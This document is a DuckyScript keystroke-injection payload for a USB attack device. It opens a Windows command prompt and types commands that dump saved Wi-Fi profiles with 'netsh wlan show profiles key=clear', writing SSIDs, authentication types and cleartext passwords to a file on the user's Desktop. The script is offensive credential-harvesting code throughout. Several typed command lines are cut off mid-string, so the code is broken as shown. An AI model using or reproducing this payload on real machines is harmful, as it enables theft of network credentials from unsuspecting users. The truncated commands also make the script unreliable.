 DELAY 3000
REM --> Minimize all windows
WINDOWS d
REM --> Open cmd
WINDOWS r
DELAY 500
STRING cmd
ENTER
DELAY 200
REM --> Getting SSID
STRING cd "%USERPROFILE%\Desktop" & for /f "tokens=2 delims=:" %A in
ENTER
STRING set A="%A:~1%"
ENTER
REM --> Creating A.txt
STRING netsh wlan show profiles %A% key=clear | findstr /c:"Network
ENTER
REM --> Get network type
STRING for /f "tokens=3 delims=: " %A in ('findstr "Network type" A.
ENTER
REM --> Get authentication
STRING for /f "tokens=2 delims=: " %A in ('findstr "Authentication"
ENTER
REM --> Get password
STRING for /f "tokens=3 delims=: " %A in ('findstr "Key Content" A.t